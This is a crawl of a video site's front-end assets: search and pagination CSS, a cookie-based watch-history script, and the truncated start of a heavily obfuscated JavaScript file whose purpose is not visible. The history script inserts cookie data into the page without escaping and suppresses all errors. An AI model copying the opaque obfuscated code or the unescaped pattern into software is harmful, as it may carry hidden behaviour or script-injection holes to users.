	float: right;
	margin-top: -1px;
	height: 32px;
	overflow: hidden;
	cursor: pointer;
	border: 0;
	background: url(../images/search.gif) center no-repeat #fff;
}

.search_hotkey {
	width: 98%;
	padding: 10px 2%;
	overflow: hidden;
	clear: both;
	line-height: 40px;
	margin-top: 20px;
	text-align: center;
}

.search_hotkey a {
	padding-right: 10px!important;
	line-height: 40px;
	padding: 10px 10px;
	color: #333;
	margin-right: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	background: #f8f8f8;
	border: 1px #f0f0f0 solid;
	border-radius: 5px;
	white-space: nowrap;
	display: inline-block;
}

.SoResults {
	overflow: hidden;
	padding: 0;
}

.SoResults ul {
	border: 1px solid #b9d8fb;
}

.SoResults li {
	cursor: pointer;
	height: 31px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #F5F5F5;
	background: #fff;
	padding: 0 10px;
	vertical-align: bottom;
}

.SoResults li h5 {
	font-size: 12px;
	height: 31px;
	line-height: 31px;
	font-weight: normal;
	padding: 0;
	margin: 0!important;
}

.SoResults li h5 small {
	font-size: 12px;
	color: #969696;
	margin-left: 3px;
}

.SoResults li dl {
}

.SoResults li:hover {
	background: #f1f7fe;
}

.SoResults li dl .A_more {
	margin-right: 10px;
	color: #969696;
}

.SoResults li.active {
	background: #f1f7fe;
	height: 110px;
	border-top: 1px solid #b9d8fb;
	border-bottom: 1px solid #b9d8fb;
}

.SoResults li.active dl {
	display: block;
}

.SoResults li.active h5 {
	display: none;
}

.SoResults li dl {
	display: none;
	padding-top: 10px;
}

.SoResults li dl img {
	width: 68px;
	height: 90px;
}

.SoResults li dl dt {
	width: 80px;
	float: left;
}

.SoResults li dl dd {
	overflow: hidden;
	color: #969696;
}

.SoResults li dl p {
	height: 20px;
	line-height: 18px;
	overflow: hidden;
	padding-top: 1px;
}

.SoResults li dl p.tit {
	font-size: 14px;
}

.SoResults li dl p.A_a {
	height: 22px;
}

.SoResults li dl p.A_a span {
	margin-right: 10px;
}

.SoResults li dl p.A_a a {
	padding: 0 6px;
	border: 1px solid #ddd;
	margin-right: 10px;
	background: #ffffff;
	display: inline-block;
	height: 20px;
	line-height: 20px;
}

.SoResults li dl p.A_a a:hover {
	background: url(../images/usebg.png) no-repeat 0 -589px;
	color: #ffffff;
	box-shadow: 1px 1px 4px #CCCCCC;
}

.SoResults li dl .A-play {
	display: inline-block;
	width: 50px;
	height: 29px;
	margin-right: 10px;
	background-position: -90px -640px;
	text-decoration: none;
	text-align: center;
	color: #fff;
	line-height: 29px;
}

.SoResults li dl a.A-play:hover {
	filter: alpha(opacity=80);
	opacity: 0.8;
}

.SoResults li dl p.tr {
	height: 30px;
	line-height: 30px;
}

.SoResults li dl.mx_pic img {
	height: 90px;
	width: 68px;
}

.SoResults li dl.mx_pic dt {
	width: 85px;
}

.SoResults li dl.mx_pic p span {
	height: 18px;
	line-height: 18px;
	display: inline-block;
	float: left;
	width: 50%;
}

.SoResults li dl.mx_pic p.z_p {
	height: 42px;
}

.ac_results {
	background: #fff;
	width: 367px;
}

.ac_results ul {
	background: #fff;
	padding: 10px;
}

.ui-pages {
	height: 25px;
	text-align: center;
}

.ui-pages strong {
	padding-right: 20px;
	height: auto;
	text-align: center;
	line-height: 40px;
	vertical-align: top;
	font-weight: normal;
	font-size: 15px;
}

.ui-pages a,.ui-pages em,.ui-pages label,.ui-pages .pagego,.ui-pages .pagebtn {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	text-align: center;
	margin: 0 1px;
	padding: 0 10px;
	color: #666;
	font-weight: 700;
	overflow: hidden;
	vertical-align: middle;
	background-color: #eee;
	border: 1px #999 solid;
}

.ui-pages span {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	text-align: center;
	margin: 0 1px;
	padding: 0 10px;
	color: #fff;
	font-weight: 700;
	overflow: hidden;
	vertical-align: middle;
	background-color: #1172c2;
	border: 1px #1172c2 solid;
}

.ui-pages .pagego {
	width: 30px;
	padding: 0 5px;
	height: 22px;
	line-height: 22px;
	font-weight: 700;
	color: #333;
	border: 1px solid #ccc;
	background: #fff;
	margin-right: 3px;
}

.ui-pages .pagebtn {
	cursor: pointer;
	width: 60px;
	height: 22px;
	line-height: 22px;
	padding: 0 5px;
	font-weight: 700;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
}

.ui-pages label {
	background: transparent;
}

.ui-pages a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #999;
}

.ui-pages span.current {
	color: #fff;
	border: 1px solid #529BEF;
	background-color: #529BEF;
}

.ui-pages span.disabled {
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.ui-pages .prev {
	padding: 0 10px 0 10px;
}

.ui-pages .next {
	padding: 0 10px 0 10px;
}

.ui-page-big {
	padding-top: 20px;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	line-height: 40px;
	border-top: 1px #ccc solid;
}

.ui-page-big a,.ui-page-big span,.ui-page-big label,.ui-page-big .pagego {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 10px;
}

.ui-page-big em {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 5px;
}

.ui-page-big .pagegbk {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 5px;
}

.ui-page-big span,.ui-pages span {
	background: #1172c2;
	color: fff;
}

.ui-page-big .pagebtn {
	height: 27px;
	line-height: 27px;
	padding: 0 2px;
	font-size: 14px;
	font-weight: normal;
}

.ui-page-big .pagego {
	height: 25px;
	line-height: 25px;
	padding: 0 2px;
}

.ui-page-big .prev {
}

.ui-page-big .next {
}

.ui-page-big span.current {
	font-weight: 700;
}

.list-page {
	padding: 20px 0;
	text-align: center;
	border: 0 none;
}

.list-page {
	padding: 20px 0;
	text-align: center;
	border: 0 none;
	border-top: 1px solid #eee;
	margin-top: -1px;
}

  /*历史记录*/



.hisboxout a.history{ 
    display: block;
    font-size: 16px;
    padding: 5px 10px;
    border-radius: 5px;
    color: #f9f9f9;
    

}

a.name{
    float: left;
    color: #333;
}
.item li a{
    line-height: 30px!important;
}
.looked-box{z-index:9;position:absolute;overflow:hidden;margin-left:-145px;top:28px}
.looked-box .list1{border-bottom:0;position:relative;display:block;width:100px;height:34px;line-height:32px;cursor:pointer;overflow:hidden;text-align:center;z-index:10;text-indent:-1000px;margin-left:220px}
.widget-record{background: #333;box-shadow: 0 2px 5px rgba(0,0,0,.1);width:320px;position:relative;/* margin-top:-1px; *//* overflow:hidden; */z-index:9;}
.widget-record .list{/* line-height:36px; *//* overflow:hidden; *//* padding:5px 0; */}
.widget-record .list .item{padding:0 10px;overflow:hidden;/* min-height:36px; */letter-spacing:0;}
.widget-record .list li{width:300px;height: 25px;padding:5px 0;}
.widget-record .list .kong{text-align:center;height:36px;line-height:36px;padding:0;background:0 0;border:none;color:#f9f9f9;}

.widget-record .list li p .del{float:right;/* width:13px; *//* height:13px; */line-height:0;margin:0 1px 0 0;}
.widget-record .list li p .del:hover{}
.widget-record .list li p .now{float:right;text-indent:-10000px;width:15px;height:15px;margin-right:-2px}
.widget-record .list li p .time{margin-left:16px}
.widget-record .list li p .his_part{color: #fff;/* margin-right:10px; */float:right;}
.widget-record .list li p{/* height:15px; *//* line-height:15px; */width:300px;}
.widget-record .info{height: 40px;line-height: 40px;border-top:1px solid #ddd;background: #333;/* color: #fff; */}
.widget-record .info span.count{float:left;height:25px;color:#fff;padding-left:10px;}
.widget-record .info span.clock{float:right;height:25px;padding-right:10px;color:#fff}

@media(max-width:767px){
      .looked-box{
        margin-left:-177px  
      }
       .hisboxout{
        margin-top: -2px;    
       }  
       .hisboxout a.history {
    padding: 0;
}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bqcar.com/template/caomaotva/js/history.js
body_size: 2289
content:
var timeout=30;var jNum=8;function AddHistory(){var Str,ShowStr,iArr,TemStr,sArr,jArr;Str=getCookie("history");if(Str==null){Str='';}
if(typeof(play_vid)!="undefined"){if(playtit==''){playtit="继续播放";}
TemStr=play_vid+'$'+infotit+'$'+playtit+'$'+infourl+'$'+window.location.href+'$$';if(Str!=""||Str!="History="){iArr=Str.replace("History=","").split("$$");var n=0
for(var i=0;i<iArr.length-1;i++){if(play_vid-iArr[i].split("$")[0]!=0&&n<jNum-1){TemStr+=iArr[i]+'$$';n++;}}}
TemStr="History="+TemStr
setCookie("history",TemStr,timeout);}}
function WriteHistory(){ShowStr=getCookie("history");if(ShowStr=="History="||ShowStr==null){ShowStr='<li class="kong">没有观看历史</li>';}else{sArr=ShowStr.split("$$");ShowStr='';var curl=window.location.href.split('/')[4];var tg='target="_blank"';if(!isNaN(curl))tg='target="_self"';for(var i=0;i<sArr.length-1;i++){jArr=sArr[i].split("$");jArr1=sArr[i].split("$");if(jArr[1].length>13){jArr1[1]=jArr1[1].substring(0,10)+".."}
if(jArr[2].length>8){jArr1[2]=jArr1[2].substring(0,8)+".."}
ShowStr+='<li><p><a class="del" href="javascript:void(0);" onclick="DelHistory('+i+'); return false;" target="_self" title="删除">\u5220\u9664</a><a href="'+jArr[3]+'" class="name" title="'+jArr[1]+'" target="_blank">'+jArr1[1]+'</a><a href="'+jArr[4]+'" class="his_part" title="继续播放" '+tg+'>['+jArr1[2]+']</a></p></li>';}}
document.getElementById("history").innerHTML=ShowStr;}
function DelHistory(i){var Str,iArr,TemStr,sArr,jArr,ShowStr;TemStr='';Str=getCookie("history");if(Str!=null){if(i==-1){if(confirm("确定清空吗？")){document.getElementById("history").innerHTML='<li class="kong">没有观看历史</li>';setCookie("history","History=");}}else{iArr=Str.replace("History=","").split("$$");for(var j=0;j<iArr.length-1;j++){if(j!=i){TemStr+=iArr[j]+'$$';}}
ShowStr='';sArr=TemStr.split("$$");for(var h=0;h<sArr.length-1;h++){jArr=sArr[h].split("$");jArr1=sArr[h].split("$");if(jArr[1].length>13){jArr1[1]=jArr1[1].substring(0,10)+".."}
if(jArr[2].length>8){jArr1[2]=jArr1[2].substring(0,8)+".."}
ShowStr+='<li><p><a class="del" href="javascript:void(0);" onclick="DelHistory('+h+'); return false;" target="_self" title="删除">\u5220\u9664</a><a href="'+jArr[3]+'" class="name" title="'+jArr[1]+'" target="_blank">'+jArr1[1]+'</a><a href="'+jArr[4]+'" class="his_part" title="继续播放" target="_blank">['+jArr1[2]+']</a></p></li>';}
document.getElementById("history").innerHTML=ShowStr;TemStr="History="+TemStr;setCookie("history",TemStr,timeout);}}}
function add_zero(temp){if(temp<10){return "0"+temp;}else{return temp;}}
function showTop()
{document.getElementById("Tab_top_0").className="history";document.getElementById("List_top_0").style.display="";}
function hideTop()
{var CurTabObj=document.getElementById("Tab_top_0");var CurListObj=document.getElementById("List_top_0");CurTabObj.className="history";CurListObj.style.display="none";}
function switchTab(identify,index,count,cnon,cnout){try{for(i=1;i<count+1;i++){var CurTabObj=document.getElementById("Tab_"+identify+"_"+i);var CurListObj=document.getElementById("List_"+identify+"_"+i);if(i!=index){CurTabObj.className=cnout;CurListObj.style.display="none";}}
document.getElementById("Tab_"+identify+"_"+index).className=cnon;document.getElementById("List_"+identify+"_"+index).style.display="block";jQuery("img").lazyload({container:jQuery("#List_"+identify+"_"+index)});}catch(ee){}}
function playlistTab(identify,index,count,cnon,cnout){try{for(i=1;i<count+1;i++){var CurTabObj=document.getElementById("Tab_"+identify+"_"+i);var CurListObj=document.getElementById("List_"+identify+"_"+i);var CurinfoObj=document.getElementById("info_"+identify+"_"+i);if(i==index){CurTabObj.className=cnon;CurListObj.style.display="block";CurinfoObj.style.display="block";}else{CurTabObj.className=cnout;CurListObj.style.display="none";CurinfoObj.style.display="none";}}}catch(ee){}}
function tab_show(a,b,c,d){x=a,max_i=b,tn=c,tc=d;for(var i=1;i<=max_i;i++){if(document.getElementById(tn+i))document.getElementById(tn+i).className=document.getElementById(tc+i).className="";}
document.getElementById(tn+x).className=document.getElementById(tc+x).className="on";}
function addFavorite(sURL,sTitle){try{window.external.addFavorite(sURL,sTitle);}
catch(e){try{window.sidebar.addPanel(sTitle,sURL,"");}
catch(e)
{alert("加入收藏失败，请使用Ctrl+D进行添加");}}}
function setHome(obj,vrl,url){try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
catch(e){if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
catch(e){alert("此操作被浏览器拒绝！请手动设置");}
var prefs=Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);prefs.setCharPref('browser.startup.homepage',vrl);}}}
function dysearch11(){if($("searchword").value=='输入影片名称或演员名'||jQuery("#searchword").val()==""){$("dykw").disabled=='disabled';}else{$("dykw").disabled=='';}
return false;}
function dysearch(){if(jQuery("#searchword").val()=='输入影片名称或演员名'||jQuery("#searchword").val()==''||jQuery.trim(jQuery("#searchword").val())==''){jQuery("#searchword").val('');jQuery("#searchword").focus();return false;}}
function btsearch(){if(jQuery("#searchword1").val()=='输入影片名称或演员名'||jQuery("#searchword1").val()==''||jQuery.trim(jQuery("#searchword").val())==''){jQuery("#searchword1").val('');jQuery("#searchword1").focus();return false;}}
function DelayToSearch(){}
function getsearch(){if(jQuery.trim(jQuery("#searchword").val())){jQuery.getJSON('/json-'+encodeURIComponent(jQuery("#searchword").val()).replace(/%/g,'$')+".html",function(json){if(json.length==0){jQuery(".showresult").html("<em>\u6CA1\u6709\u627E\u5230\u4EFB\u4F55\u5F71\u7247\uFF0C\u8BF7\u5C1D\u8BD5\u4FEE\u6539\u5173\u952E\u8BCD</em>");}else{var tmpstr="";jQuery.each(json,function(i,obj){tmpstr+="<li><a target=\"_blank\" href=\""+obj.url+"\"><label>"+obj.tyname+"</label><p>"+obj.title.replace(jQuery("#searchword").val(),"<span>"+jQuery("#searchword").val()+"</span>")+"</p></a></li>";});jQuery(".showresult").html(tmpstr);}
jQuery(".showresult").slideDown();});}else{jQuery(".showresult").html("");jQuery(".showresult").slideUp();}}
function endfun(){jQuery("#searchword").focus(function(){if(jQuery(".showresult").html())jQuery(".showresult").slideDown();});jQuery("#searchword").blur(function(){jQuery(".showresult").delay(200).slideUp();});jQuery("#dykw").val(' ');}
function killErrors(){return true;}
window.onerror=killErrors;

--- FILE ---
content_type: application/javascript
request_url: http://www.bqcar.com/xx/d.js
body_size: 81150
content:
var vip='ggdjs';function _0x6537(){var _0x3b9a88=(function(){return[vip,'aUgyFegfRdnpjsaQOGVWYICnCmQUhhU==','W5yAW6FcVSof','ymoxdSkLoCkjW5e','W4/dM8kmoZi','WRJcKYpdJeK','ymobFSoOpq','udqozSkOWQSjbG','wmkuWQdcJHu','WPBcPHVcPIqD','e8o9tYe0','WQzVWOdcI8kUDW','DCkigfpdUG','W5KHmWJdIa','uSkhE8otbfe','W7z7W63cHG','W4arx8osdG','W5ZdRSkRW6K1W4y','WONcUr7cNqa','WO95W6raja','vSkrECkqDv0dqhPjW6W','B8ogwSougsmB','l8k4W7iZW4C','c8kKW7iiW7a','FSosASoYfa','WPtcGqJdGxC','WRWQW5fQaW','ALBcOCoev8oJWRq','W5jdyqVdMq','ASkjW6NdKSko','W6hcRw7cJhepW69Pl8k2W49jWRW','WPX5W7vBleZcUsacWQNcMq','CH1vaxu','WPddUmo3WPxcHq','W5BcHK/cSMO','jwKouxO','WRBcT8ogr8ku','yqhdOf9oW50wW6/dPa','W5anWRddGxS','WOZcKt3dTfm','FhlcVCotrG','FtFdNCkWWRy','W4GvcmoeW4W','WRFdGXO2W4m','tZNdQ8ksWRu','W4xdG8k/cGC','qmkUWQVcHZyUeJxcPG','ysJcVCkXW5a','WRr9W6vapq','WORcP8otv8ks','W6q2W6/cKSoR','WQjqWOdcJCk8','W58kx8oemmky','xSkJdfVdGG','rCkZW4tdJ8kf','W5FcSWRcSW','W7bEW6FcN8ku','W69Ky8k4W70','fSkDqmoi','m8kkW4aCW50','W5JdG8kOW6qv','A8oxfmkloCke','WOjoWOZcGmkY','W7X5W6xcNSknWRVcI8oDWQCg','EmozW7xcSWG','DGrDhgK','W5ObW7BcNSoV','nmktW57dTSk7mq','WOZcSXJcPWaoyW0w','W48aW7VcNSoW','a8oOqdm','WRS/W49Ob8ojW4W','xSkmWOddRfm','WRJdQ8ogWQNcJG','xaDzp3m','W6PUA8kDW6m','hSooWR9apmkdAqOjgmkzWOW','zmkDo3xdGSkR','WPhdPamuW7y','umkLW7ddJmkM','WOZcG8orCmkv','W69JrX3dIq','cSooWR9CiCkczJWC','f8kNsCoxoW','W4nCEbtdNmk8Dgeov8oagLHnEMePz2DfA8obW7LwW7veW7nhWRFdJ8kIu3pcMrRcH2KHmCku','WQG7W5Xsd8ojW4W','W6pdRSk4W4mz','W6JcL8obn1u','W6lcOwNcQhKwW6K','W6xcNSo4mbZcQv7dS8okWRVcPq','W4yjebJdSSkO','W77dQCkxW5Kw','cSkHW6CyW4RcHSkb','W6XIwrddGW','E8oVW6TCW70','W6ijWQ/dO8ovWReHCq','cSo0tdeVWOJcQH5xW7/cP8k7','WPitWO7cM8kAEXmqWPK','aCkKW4SEW5m','WPRcOqKPWRBcQCk6W64','smkwWQGOW6q','kSoVWP1Wja','eSkaW641W6u','W78iWRNdNga','WOVdNCkTWPJdOa','hH3dPs7dP3fXECorbHC5WPe','j1eAswe','W5HiW4f2W5ldLCoD','t0pcU3xcVci','zmkDo3pdNCk9','W4O8WPePFa','WORcHIGoWRS','W6HsW6fWW6m','WPpcQJOBWPu','c8kGW5qmW7K','tSkxWRWiW7pdGa','W7T/W7NcHCkiWR/cMG','tXhdImk5WRzQW7yK','WOTVW5bcka','Bmk3WRyUW44','heeyEW','rmowW4vHW7q5WRW','wSo0W6HhW40','AmouhmkFkmkyW4q','amk9W6yCW4BcRmkIw8kKWRxdRXRdGa','t17cSvVcUsi','w8k8WP/dP0G','hCkbCSoLna','W4qVW6FcJSoQW7ldPwfPWQfhW4VcVGBdJ8oXW7S','kCoNWOH1pW','WQJdHmoUmexcQ1tdOmocWQVdPbldKmkXDYaSlG','W7inWQNdSCoxWQOoEWOmouC','W6BdRCkVlcC','W68/WPJdRa','bIFcQCoR','W6dcNCo2nNy','WOmxnL/cJ8kVza','E8otqSo0gq','cKiDD3RcLSkMkmoQW4BdPCkZhSknjmketCkCFCk8WQqOW7byjSkxxYZcVH8mu8o9WQLcW5VdJtDRW4C','WRBdJ8koAeK','W5ipx8oy','WOVdQ8kPWRddOq','WRtdUmotWRxcJW','W4WUes7dRa','q8kQWQ7dJ1a','WOP5W6bDlfFcRcy','Bmk6WOBcPHa','Dmoga8kaka','p3G+r2y','W5iAerhdNSkToSkpxCknW63dGq','W53dKSouWOpcGCkHd2ixDgZcOv0','WPBcKtOOWPa','vudcOmoBuW','DeNcVfRcSa','WQldUmkcDLO','W4yEW6JcR8oy','tSoQW7lcGIS','wZKhDSkMWRO','AWXjm3G','W4iSuSoQgW','mqBdPfXOWODnWRa','W7GYvCoxfq','EqpcSSk0W44','WRnVWPNcOSkTFSoOkmolamkk','W5hdJSkQla0yrqK','B8o5qSoxna','kmk7W48QW4e','W5JdPmkHW68PW5VdOmka','xmkqWRW5W7NdOeRcKCkBluvbW4FdRb9z','f8kaqCo9haT2','WO3dICk/aGKrqW7dSvizFmouW4KZs8oTW7NcRK5UxW','WQmAW4TWba','WP7cTr4','o8otqZO1','W7v6W4FcUSkj','yfZcOmoJw8o7WQe','W6ddVmkpmYW','EmkVWP3dJvmZpCkHASkqcW','W77dQCkLWRJdU8oLWQJcSCojnJBdQCoCzCknw8khmW/cPSklW40','W4BcM8otWP3cICkRbh9dA2BdUb7dSfNcSwrPWQeOW5muWOWAW7NdMLxdOLxdJf8AW5nRWOqEamo4W5KLWOXQW74T','W5qasSo0e8kgda','smo3W5tcPb7dJSoxFGNcUSkFAmkOdCodt2/cKMbdW5ZdGXfHWRzEx1VdISoguConW7fOlYKj','pCoFDZm7','WPBcHW3dR2u','bmkQW7CWW53cP8ktxW','W5CBdsJdUmk9lW','xLBcLSoLzG','WO3cNsyJWPm','W4PmAcFdH8oVnYO','W7OdWPBdLSo0','W4ndW5v/W4VdUCoE','WQW1F8kvW7W','WRhcGSolF8ki','W6tcRNZcHa','WPnsW4HBoa','WQ/dQ8kPWQ7dTSoEW7ddUSkDzxlcO8kj','Eq7dSSkDWQ8','t8oYW4JcPXFdSmoClqZcVSke','yg3cJL3cPW','W5XkzXpdNW','WO50W49EoW','WPhcOsubWRi','yH/dSCkMWPO','W4hdUmkXkde','W7Kyh8oR','W4BcVmo1bgS','WQGTEmkVW4C','W57dN8kQevHzhLdcTq1timonW4GNrSo4W7/cQue7fSojFmoIrSockmo9W5ZcRmoD','CSkzr8k4wa','gSoSxdGK','uIVcVSkYW53cPSkkW5tdMSoK','A8ors8oraIez','W7Ohc8o3W5pcQmkzW5qMp8k0','W5WFWP7dRua','CGnghxq','W4hdQSkvjW4','eSkPWPxcKsKlwG','Ds4FwSku','rchdJCk9WR0','W7tcG1FcIxy','W6qzW77cNSoT','W6FcMmoAheG','W7SFw8ozlq','W4qVW6FcN8oVW7RdRx5OWRTGW73cKqq','WPFdVmkgsMy','rfJcOg7cPN1Oh8kVzNXtWOiCeSogFNiIW6CJt8kYW45XDmoslmkbAIRdRCoRafD9dXTBlHi4WQq5WOVcMLVcGCkMWQ3cHKhcGa','W5CwW43cGG','WOrOWRVcL8kr','gK4nvfO','bmkQW7C4W57cRmkkuSkVWQZdUtBdJrCdW4pdQmkHCmov','bK8qCgldGmo0yCkGW5ZcSSk0gmkpEmkwfmopiSoGWReOW7eiEmordh3dTafje8kZW75xWO7dKdfXW4VdUxlcHhTze8oukKddPSkRWRmIWR0wWQ4','WRpdKSkpWP3dRq','BL/cVmoZvq','f8k2W7my','F8o8hmk7bG','yWNdPeHOWP4oW7NdO8oE','W7CsfCo1W4NcPa','WOJdLSov','CmkyFmkyAa','WO3cVSoswmki','lmktsColaq','W5bmW4rR','FsBdQfTl','W6XdW4xcN8kP','WORcOW/dV0tcNmke','W6ZcGxFcN0C','WQDsW7i','m8oxtmoupCkkWOZdMNvpWQlcOCkaWRBcTbNdNmkDWQ/cSCo5WQRdJCoxsszVc8kwWO8QW4uysSkIjmo6x8oQW40RbSoRW7ZcJapdPmkbj3lcLwBcULG0WPJdMSkZCdxdSCo2W5ddISo9WQZcR2GnwCo/WR9uwIivECoZWRRdPcFdTmkLbSkIgSopWOnlWPxdKKBcKqudad7cKCosn8oAcrVcK0fPWRFcHwmHa8kGWRbnW44adGWbW7C0W7NdL8k5zSoPExhdSSomWRtdN8olySkgWQjuWPunWR/cRKGLzmkScmo8WO3dK2hdRNybCSkKtfVcOLWBWR4FW7hdMr9alG','W4XAvSkSW6S','eSkRz8oOha','WOT5W7jXm0i','WQldM8k2','WP7cPqNcHs0iAa','WQNcIGVdSh8','rSkpW7FdOCkd','W4nvwmk+W54','W7ircCoZW5dcQq','n8oTWODVaW','t8kFh2ddNq','xSomW5HOW6K','W4aMW7RcUCoO','FSk6WPNdOfiIdmk6','iXTcsa','q1/cS3BcKW','WR3dRmkPWR3dU8oOW4hdS8kaCKJcO8kFia','W5dcLCoIoKG','BSkcovldKmkSFW','eSkkBCo7cG','w3JcRfBcHa','qG/cPCkFW7W','WOJcSqWyWQO','tmoiW5fHW6isWPNdN8ogW7RcOG','W7nBEs/dGG','WRFcUaxcMJq','W4FcRaanW77cQCkYWRDm','W64fWRS9umkQ','W5OyW5JcLmok','W5akW5pcGW','W4iUW7FcMCoRW7BdRh8','t8oJf8kjnq','emk9W6a4W57cRmkkuSkVWQW','umkqACktDLqbBq','W6zwDSkTW54','BmkFdeldVG','WQBdJCkkuei','W7lcMSo4bu/cRvy','WO3dNSoCWPBcLmkK','W4y1xCovka','WOVcPs7cSdu5Ara','waZcHW','v8kyySk5CG','CtZdL8kGWRO','W5GdWRCfzG','W68PW4fIeSomWPtdSg7dRdhcMCkFCslcSmkPW7NdSwuhWQm','WPZcLrpdM0G','WRBdQSk4WQZdVmk3WRRcUCojnZFdOSkklmklwCkknqJcUSoxWOvABb5dWQG2WQCGWRrzbSkJqHe9kYZdSCkFWPtcLmoZfgP9BSk9hddcQCor','ASkRWPtdHfG','W67dMCkkjae','W41AyWNdRmoUoJW+tCohhG','aCoQqdi','W5lcLCoum2m','WRtdQGWqW4C','hSooWR9lj8kaAc8wgSkDWQ03WPpcMWuL','W6W1WPm8vG','AbFcQCksW4e','xmoMWPW','FLVcTmo7wW','CmkfWOFdH2u','WO05W5jvia','W5ldGSkTeqmcuGNdGuOyp8oq','WRVcRHpcRs0','sIRcPCkMW5C','zmkomeddKmkR','WR3cMCoLBSks','W4zpW4fNW4i','W4qfWRubzW','W6BcQ3lcL3KEW6rKc8kK','W4OKCCoyhG','q03cJNdcMW','WOlcIdKUWPW','W5FcRW0VW5u8W5VcLuxdK8khuZVdQXJdNutcMmkabSk5gCoBW7/dOSkyySo5ACk8W6dcJSkvW4ZdMmk4W7uuwmkKbmkeW7/dH8kmW6W/WRyEnKJcLSk4bComW5SDWOFdLbRdHSoeW4/dM8olWRNcNMZcV8oEWPpdNmoJdmo6W53dU2WyWPuBW5LgtHVcHJlcSSkMb8kQtSk3gqncW7rnWQ5rESotFYlcRSkbp1XoW59pk8kTW7NdLmoVW4VcUu/dRmoXW5SLWQPIW5JdQmoiWQi9t17dLmo7jmkpWPaQWQpdKSkzdcXDW7lcMJ00bu0','oCk/xmo9cq','W7ZdKSkzbce','W7FdJCkTW7OT','WRb5WPNcKCkQFG','W5j/W6NcH8klWQ3cJmoEWRjmWOhcTCkjW44CsmoW','W7SBW5VcGCoU','W4rsymkBW6FdSq','hCoTWPHshG','cSoFWRjZkW','WRdcGcJdONK','Ar/dHCkyWO8','oSogWOj8iq','WO7cIWmZWQG','rx3cR8otuW','wmk9WQtcGYGqaci','WQZcGbFdHvG','W585WOJdG2e','W64oWRVdOxG','umkSW4ddLmkQ','W4xdOCkggc4','W6FdSSk3fYu','cCkRW7KnW4e','nmooqSkqFCkqWO3cSvGSWRddQCk7W7FdULRcTSkzW5ZdMmomW7RdPCkWgI1svG','vc/cUmk4W4xcMmkB','rexcShVcTISOq8o7','tCoNwmoWhG','WOVcQH4dWQRcQCk5W6rrW7RdQSoOCSobBSktW7VdPG/dKYBcSZJdLuOGW7ZcMNLRW7aZa8oJWQ/cLmooWPldUW','WPxdICotWPlcI8kthZai','x1ZcUhFcOq','W6lcK8oLneJcTgtdU8ojWQRdOG','WPT0W6DkhuRcRteQWRi','WORcSbhcVdu','W488kSoZW6q','W75avmk/W7S','W6SxWQikrW','W4Gbv8otcSkhcmkgWOBcJqmmWQJcGM/dQfnTfSoqlHTvzbhdUZSoxNNdNSoQDmooWOBcGmoJtHWpW6lcGHawF8oyWQf2wqPXiSofWQWXrmofkCk8W6GPWQrvWP3cMCoEuW','ceuDzNtdHCo7FCo+','lSoHWQDoha','amkJW6WoW5FcLSktwmkX','A8oNc8kLkq','xSkOovhdLq','W4m+ja/dVa','jCkaW5SUW58','WQ8rt8kHW63cQSoOW5iJiCksWQZdKSkHaLW1nbq/[base64]','WPVdT8okWRZcSW','WQ3cLSo2EmkeCG','AXddSu5UW5K8W6RdPmoauG','W5XwqCk0W58','lKmwyhNdM8o0BSo/W7JcSSk6cmkmBCk/uCojl8oVWQmXWR1Fd8kjwJRcPbXi','rmoAk8kvcW','xxBcJNBcLG','wSo2W67cSHC','tGSPs8kh','WR3dSSkLWRNdOCo5W53dS8kryw7cUa','ESkZWOtdJvmJnSkSASkBb1a','zmk1lLJdQa','C8kDWRJdR1e','k8oZvbyy','WR4WDmkdW4C','WRLtW4rnma','WQXeWOVcS8kt','W6KoW4FcJ8og','AmkYWRSTW60','W5ShW6RcOmo4','WPhcPqJdOKK','WResWRtdTConWQS1jem','c8okWQv7iCka','wSkvWQpdOe0','WQ7cSCofumky','xSoDW5vnW6er','hCozWQ54iq','BSkOWOdcKrm','W7iAhmoH','bCkPW6e','WQVcHSoHB8kGE8o/fCks','W55VW7frW5W','WR/dUSkOWPNdUCoOW7VdOSk0B3xcUmkEk8kata','EqFdT0POW58','D8klWQtdH3K','W7xdV8k9mqK','WRS4W7fRnG','W6S8WOONDa','WOBdNSogWRtcJmkPbYCkCNZdNGpdIf3dSrq0WRWS','W6GBWR8Hzq','rqRcHCkgW6a','WPBcLmoWw8kf','W75+DmkFW5q','DSkNymksBG','qZZcUSk3W5dcKmk7W4pdI8oVW6K','W5Kkv8oo','WP3cQqVcJIifzXartdJcMG','WOTxW6LnhW','WQnMW6VcH8kfWRpdG8owWQCpWRZdHCoIW7eLC8oeemkrW6KdWOBcPmoobJD9W7WlwSk2WO7cRJ9JCZiYcNBcK8oss2RdMCovACkqk3TrW6BcRCkBgslcIMOkWRi7W4VdGH8Ynu0tW7SCvdFcSMRdIcXXqmkkxSkucCk/WR/cG8o0DCkeWOZcKCkRzSkUfZdcQmkrsSopyum8W6tcKhtcNCkXWQ9RW6yvWOdcRKGBi8otW4brWRn7emoIWRO0W543W5JdHSoZjvfzWOi7m8o0b8odWQpcNa','W758W6VcJq','re7cHgVcHq','xxNcOSosva','sf/cOgVcPYS','WROAC8k+W5a','WQ4nW4PLia','C8kcW6xdGmk6Au0h','ymkPW6ldSCkA','wd4dDmkXWQy','WQNdKCo+WPFcKW','x8ozW49GW6mB','CSkhg1xdHG','WQHYW7jlgW','W7KVWOBdPu8','Ad18auG','FSklkhddKG','thlcPCotrW','rSkaWRW7W4pdN0dcJSkB','WORcRHtdGq','WRnVWPNcOmk5zSoH','vSo6W7FcScq','W5iou8oVcG','W7DZW6pcKSkmWQRdMq','W6e+WPRdUwNdHt0vW7C','W7iejmoXW43cUSkfW5